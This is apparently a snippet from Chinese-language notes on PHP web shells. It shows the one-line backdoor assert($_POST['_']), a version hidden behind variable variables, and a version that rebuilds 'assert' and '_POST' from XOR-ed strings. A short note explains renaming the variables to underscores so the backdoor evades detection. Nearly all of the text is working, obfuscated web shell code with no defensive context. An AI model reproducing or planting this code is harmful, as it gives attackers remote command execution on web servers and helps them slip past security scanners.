 assert($_POST['_']);
1. <?php
2. $a = 'assert';
3. $b = '_POST';
4. $c = $$b; //$c = $_POST
5. $a($c['_']); //assert($_POST['_']);
6. ?>
1. <?php
2. $_ = "!((%)("^"@[[@[\\";
3. $__ = "!+/(("^"~{`{|";
4. $___ = $$__;
5. $_($___['_']);
6. ?>
把a、b、c分别替换为_、_ _、_ _ _、
assert 替换为 "!((%)("^"@[[@[\" _POST 替换为 "!+/(("^" ~{`{|"